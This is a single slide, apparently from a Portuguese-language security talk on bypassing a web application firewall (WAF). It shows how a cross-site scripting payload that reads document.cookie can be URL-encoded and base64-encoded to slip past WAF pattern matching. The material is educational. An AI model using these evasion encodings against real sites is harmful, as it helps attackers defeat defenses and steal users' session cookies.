 18/ 41
®
Burlando um WAF
Encodes
● Codificando os payloads podemos enganar o “match”, os mais
usados são encode64, url encode, double url encode...
● Exemplo:
<script>alert(document.cookie)</script
● Url encode:
%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript
● 64 encode
PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3Jpc
HQ=
 